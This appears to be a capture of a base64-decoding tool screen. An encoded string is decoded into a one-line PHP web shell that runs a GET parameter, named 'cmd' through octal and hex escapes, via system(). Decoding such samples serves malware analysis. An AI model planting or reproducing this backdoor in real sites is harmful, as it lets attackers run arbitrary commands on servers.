 From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
CiBpZiAoaXNzZXQoJF9HRVRbIlwxNDNcMTU1XHg2NCJdKSkgeyBzeXN0ZW0oJF9HRVRbIlwxNDNceDZkXDE0NCJdKTsgfSA=
ABC 96 1
Raw Byt
Output
if (isset($_GET["\143\155\x64"])) { system($_GET["\143\x6d\144"]); }